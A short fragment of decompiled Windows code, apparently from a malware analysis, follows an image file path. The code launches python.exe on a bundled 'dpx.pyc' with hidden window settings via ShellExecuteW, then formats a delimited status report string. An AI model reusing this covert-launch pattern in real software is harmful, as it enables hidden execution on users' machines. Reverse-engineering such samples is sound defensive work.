 sub_13141940 (
&Parameters ,
L "\"%sLib\\dpx.pyc\" \"%ws\" \"%ws\" \"%ws\" \"%ws\" \"%ws\"" ,
v95 ,
v93 ,
v111 ,
&a68 ,
lpMultiByteStrb ,
retaddr ,
v100 ,
v102 ,
v104 );
sprintf (&a65 , "%spython.exe" , &MultiByteStr );
v96 = MultiByteToWideChar (0xFDE9u , 0, &a65 , -1, 0, 0);
v97 = sub_131981C0 (2 * v96 | -(v96 >> 31 != 0));
MultiByteToWideChar (0xFDE9u , 0, &a65 , -1, v97 , v96 );
v98 = ShellExecuteW (0, L"open" , v97 , &Parameters , 0, 0);
v99 = "1";
if ( !v98 )
v99 = "0";
sprintf (&a66 , "%s~!%s~!%s~!" , &unk_13C22CFC , "@0145" , v99 , v101 , v103 , v105 );